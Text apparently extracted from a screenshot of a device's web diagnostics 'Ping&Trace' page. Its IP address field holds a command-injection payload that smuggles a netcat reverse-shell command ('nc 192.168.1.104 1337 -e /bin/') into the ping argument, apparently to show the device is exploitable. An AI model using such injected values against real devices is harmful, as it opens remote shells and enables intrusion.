 Diagnostics
Ping&Trace
show advanced
Stop Ping Request
Status:
Success Count: 0
IP address: :::::::;nc 192.168.1.104 1337 -e /bin/
Number of pings: 3
Size (bytes): 56
Min Resp Time: 0 ms
Max Resp Time: 0 ms
Avg Resp Time: 0 ms
Bytes IP Seq TTL Time
Trace Route
Close